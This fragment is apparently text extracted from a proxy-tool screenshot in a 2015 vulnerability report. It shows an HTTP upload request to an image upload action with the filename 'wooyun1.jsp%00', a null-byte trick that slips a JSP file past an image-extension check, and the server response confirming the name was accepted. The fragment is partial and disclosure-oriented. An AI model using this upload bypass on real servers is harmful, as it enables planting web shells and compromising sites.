 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
ImageUploadAction.do?method=uploadimagedeal&savepath=user&filename=wooyun1.jsp%00&sketch
ml+xml, */*
/sysImageUploadAction.do?method=uploadimageframe&filetype=&savepath=user&filename=&sketc
e; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
boundary=---------------------------7df18a2a802fe
366B9199BF8C0027C.worker1; CNZZDATA1000219474=615756354-1427201853-%7C1427201853
a2a802fe
me="thefile"; filename="160_default.jpg"
a2a802fe--
Find... (press Ctrl+Enter to highlight all)
View in
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Tue, 24 Mar 2015 13:42:15 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 213
<script language="javascript">
var retValue = new Array();
retValue[0] ="user";
retValue[1] ="wooyun1.jsp□.jpg";
window.parent.window.returnValue=retValue;
window.parent.window.close();
</script>